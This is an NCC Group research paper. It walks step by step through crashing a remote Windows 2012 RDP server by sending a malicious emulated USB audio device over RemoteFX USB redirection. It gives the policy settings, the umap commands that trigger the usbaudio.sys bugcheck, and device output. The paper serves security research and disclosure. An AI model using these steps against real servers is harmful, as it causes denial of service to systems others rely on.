

## An NCC Group Publication

# USB attacks need physical access right? Not any more...

**Prepared by: Andy Davis Research Director andy.davis 'at' nccgroup 'dot' com**





## **Contents**



## **List of Figures and Tables**

- **Figure 1:** Bugcheck triggered by bug in usbaudio.sys
- **Figure 2:** RDP client connected to an RDP server
- **Figure 3:** A rogue USB device is connected to the client
- **Figure 4:** The bug is triggered on the RDP client rather than the RDP server
- **Figure 5:** Local Windows policy setting to enable RemoteFX USB redirection
- **Figure 6:** RDP client Local Resource settings
- **Figure 7:** RDP client RemoteFX USB device settings
- **Figure 8:** RDP client configured to use RemoteFX connected to a Windows 2012 RDP server
- **Figure 9:** Legitimate USB device inserted into the RDP client machine
- **Figure 10:** The RDP session "Devices" icon
- **Figure 11:** The USB devices that can be redirected via RemoteFX USB redirection
- **Figure 12:** The rogue device is now inserted and will be redirected via RemoteFX USB redirection

**Table 1:** A comparison between RemoteFX and High-Level USB redirection





## <span id="page-2-0"></span>**1 Introduction**

Historically USB bugs have required physical access so that a rogue device can be inserted into the target system to trigger a vulnerability by supplying malicious data, often within a USB protocol descriptor. This paper provides step-by-step instructions, showing how to remotely trigger a Windows-based USB bug by using a combination of open source hardware, open source software and new functionality provided by Microsoft RDP server.

## <span id="page-2-1"></span>**2 The bug and how it can be triggered**

The USB bug that will be used for the demonstration resides in an audio driver (*usbaudio.sys*) and runs in kernel mode on all current versions of Microsoft Windows. When it is triggered a Bugcheck (or BSOD) occurs; however, Microsoft has confirmed that it is a Denial of Service bug that does not result in code execution and therefore, they do not consider it to be a security issue.



**Figure 1:** Bugcheck triggered by bug in usbaudio.sys

The bug can be triggered using *umap*<sup>\*</sup> (Note: ensure you have the latest *testcases.py*) as follows:



<sup>\*</sup> https://github.com/nccgroup/umap





## <span id="page-3-0"></span>**3 USB Redirection via RDP**

For many years the remoting of different USB devices has been possible via RDP, using a method known as "High-Level" redirection. The support for different USB device types has increased steadily as different device-specific remoting techniques have been added to the RDP protocol; examples are listed below:

- Easy Print
- Drive Redirection
- Smart Card Redirection
- Plug-and-Play Device Redirection
- Input Redirection
- Audio Redirection
- Port Redirection

## <span id="page-3-1"></span>3.1 Problems with remote exploitation via High-Level redirection

The fundamental problem with trying to exploit a USB bug via High-Level redirection is that the driver used for the USB device resides on the client, not on the server and therefore, an exploitation attempt would look something like Figures 2 to 4.

Firstly, the RDP client is configured to use High-Level redirection for the USB device associated with the attack then a connection is established between the RDP client and RDP server:



Figure 2: RDP client connected to an RDP server

Next, the rogue USB device (that will trigger the bug) is inserted into the RDP client machine:



**Figure 3:** A rogue USB device is connected to the client





However, because the driver used in High-Level USB redirection resides on the RDP client machine, the bug is triggered on the client rather than the server (if the client machine is not vulnerable to the bug being tested then nothing will happen):



**Figure 4:** The bug is triggered on the RDP client rather than the RDP server

## <span id="page-4-0"></span>**4 RemoteFX USB Redirection**

However, there is another, more recent USB redirection technology that was introduced with Windows Server 2012, called "RemoteFX USB redirection". Table 1 lists the differences between RemoteFX and High-Level USB redirection technologies and as highlighted within the table, the most important change from the perspective of remote exploitation is that with RemoteFX, the USB driver used is the one installed on the RDP server.



**Table 1:** A comparison between RemoteFX and High-Level USB redirection (from blogs.msdn.com)





## <span id="page-5-0"></span>4.1 Enable RemoteFX on the client

In order to use RemoteFX USB redirection, the RDP client needs to be configured to do so, by setting the following option in the local Windows Group Policy settings:

**Group Policy name:** Allow RDP redirection of other supported RemoteFX USB devices from this computer

#### **Group Policy setting:**

Computer Configuration\Administrative Templates\Windows Components\Remote Desktop Services\Remote Desktop Connection Client\RemoteFX USB Device Redirection



**Figure 5:** Local Windows policy setting to enable RemoteFX USB redirection

Once the setting has been changed, the following command needs to be issued and then the client machine rebooted:

C:\> gpupdate /force

Once the machine has rebooted and the RDP client started, select "Local Resources", as shown in Figure 6 and a new checkbox will have appeared, called "Other supported RemoteFX USB devices", as shown in Figure 7. This confirms that RemoteFX USB redirection has been successfully configured on the RDP client.









**Figure 6:** RDP client Local Resource settings **Figure 7:** RDP client RemoteFX USB device settings

## <span id="page-6-0"></span>4.2 Remote FX USB redirection attack

Now we are ready to launch the USB attack against a remote Windows 2012 server running an RDP server.

 $\overline{a}$ 

First, select the "Other supported RemoteFX USB devices" checkbox within the RDP client settings and then establish an RDP session with the remote machine (Figure 8).

**Note:** The attacker still needs to authenticate with the remote machine using a valid user account; however, the privilege level of this user is irrelevant (the built-in "Guest" user can successfully be used, if it is enabled).



**Figure 8:** RDP client configured to use RemoteFX connected to a Windows 2012 RDP server

Next, a legitimate USB device is inserted into the RDP client machine to establish the redirection associated with that device (Figure 9). This can be achieved using *umap* as follows:





\$ sudo python3 umap.py -P /dev/ttyUSB0 -e 01:01:00 ---------------------------------------  $\_$  ,  $\_$   $\_$   $\_$   $\_$   $\_$   $\_$   $\_$   $\_$   $\_$ | | | | '\_ ` \_ \ / \_` | '\_ \ | |\_| | | | | | | (\_| | |\_) |  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  |\_| The USB host assessment tool Andy Davis, NCC Group 2013 Version: 1.0 Based on Facedancer by Travis Goodspeed For help type: umap.py -h --------------------------------------- Emulating 01:01:00 - Audio : Audio control : PR Protocol undefined Facedancer reset GoodFET monitor initialized MAXUSB initialized MAXUSB enabled MAXUSB revision 19 MAXUSB connected device USB audio device USB audio device received request dir=1, type=0, rec=0, r=6, v=256, i=0, l=64 USB audio device received GET\_DESCRIPTOR req 1, index 0, language 0x0000, length 64 MAXUSB wrote 12 01 00 02 00 00 00 40 1e 04 02 04 00 01 01 02 03 01 to endpoint 0 USB audio device received request dir=0, type=0, rec=0, r=5, v=7, i=0, l=0 USB audio device received SET ADDRESS request for address 7 USB audio device received request dir=1, type=0, rec=0, r=6, v=256, i=0, 1=18 USB audio device received GET\_DESCRIPTOR req 1, index 0, language 0x0000, length 18 MAXUSB wrote 12 01 00 02 00 00 00 40 1e 04 02 04 00 01 01 02 03 01 to endpoint 0 USB audio device received request dir=1, type=0, rec=0, r=6, v=512, i=0, 1=255 USB audio device received GET DESCRIPTOR req 2, index 0, language 0x0000, length 255 MAXUSB wrote 81 03 04 00 02 to endpoint 0 <Truncated for brevity>



**Figure 9:** Legitimate USB device inserted into the RDP client machine

Within the RDP session a new "Devices" icon is displayed (Figure 10), which when clicked will display the device type that can be remoted, which in this instance is a "Creative HS-720 Headset" (Figure 11).







**Figure 10:** The RDP session "Devices" icon



**Figure 11:** The USB devices that can be redirected via RemoteFX USB redirection

Quickly select this checkbox and click "OK" to enable future remoting of this device (before the device emulation in *umap* times out). Next, (virtually) insert the rogue device by issuing the following *umap* command line:

```
$ sudo python3 umap.py -P /dev/ttyUSB0 -s 01:01:00:C:4
```
This will now use the previously selected USB redirection for the device during the session (Figure 12) and trigger the bug on the remote server.

